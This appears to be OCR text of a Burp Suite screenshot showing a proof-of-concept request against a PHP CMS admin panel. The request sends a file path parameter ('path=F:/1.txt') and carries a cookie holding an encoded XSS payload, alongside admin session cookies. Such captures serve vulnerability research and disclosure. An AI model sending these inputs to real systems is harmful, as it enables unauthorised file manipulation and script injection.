 Burp Suite Professional v1.7.31 - Temporary Project - Krypton
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.cms.cn ?
Request
Raw Params Headers Hex
Host: www.cms.cn
Accept: */*
Origin: http://www.cms.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.81 Safari/537.36
Referer: http://www.cms.cn/admin/?datebackuplist
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=166a9e26c9e807-018ba9449d8ab-50422618-144000-166a9e26ca2539;
CNZZDATA1257137=cnzz_eid%3D1841279467-1540446987-%26ntime%3D1540446987;
temmoku_USER_First_Visit=1544061416.652;
temmoku_ORDINARY_ADMIN=hXW1zPSUHaUl0eILydEf0Q4Q0alXNeEFGRGHEZoEdLP319PHG_tkfifHQ0onnh0;
temmoku_f8da5ba6c5d0f9aab5c95decfb161b49=1544061516.295;
Hm_lvt_45afd0d5e0ac79310647ac6bc5b5e084=1544062642; zzz_adminname=admin;
zzz_adminface=..%2Fplugins%2Fface%2Fface1.png;
zzz_keys=%26amp%3Blt%3B%EF%BC%B3%EF%BC%A3%EF%BC%B2%EF%BC%A9%EF%BC%B0%EF%BC%B4%
26amp%3Bgt%3Balert%281%29%26amp%3Blt%3B%2F%EF%BC%B3%EF%BC%A3%EF%BC%B2%EF%BC%A9%
EF%BC%B0%EF%BC%B4%26amp%3Bgt%3B; PHPSESSID=99d8pj72fko72v2l2eh8p8u6p2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
path=F:/1.txt
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 Dec 2018 02:39:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
? < + > Type a search term 0 matche